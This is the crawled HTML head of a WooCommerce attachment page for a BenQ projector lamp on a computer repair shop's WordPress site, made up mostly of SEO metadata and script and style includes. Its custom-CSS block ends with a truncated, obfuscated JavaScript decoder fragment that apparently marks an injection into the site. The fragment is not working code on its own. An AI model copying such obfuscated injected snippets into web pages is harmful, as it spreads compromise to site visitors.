

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=169715
body_size: 12510
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Benq MX763-5J.J4N05.001 projector lamp |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="BenQ Projector Lamp for MX763 / MX764 / MX717"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=169715"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Benq MX763-5J.J4N05.001 projector lamp |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=169715"/>
		<meta property="article:published_time" content="2020-04-17T19:38:05+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:38:06+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Benq MX763-5J.J4N05.001 projector lamp |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=169715#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169715#listItem","name":"Benq MX763-5J.J4N05.001 projector lamp"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169715#listItem","position":2,"name":"Benq MX763-5J.J4N05.001 projector lamp","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=169715#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=169715","name":"Benq MX763-5J.J4N05.001 projector lamp |","description":"BenQ Projector Lamp for MX763 \/ MX764 \/ MX717","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169715#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:38:05+01:00","dateModified":"2020-04-17T20:38:06+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=169715\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169715\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=169715#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Benq MX763-5J.J4N05.001 projector lamp Comments Feed" href="https://computersrus.ie/?attachment_id=169715/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/169715"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=169715'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169715"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169715&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

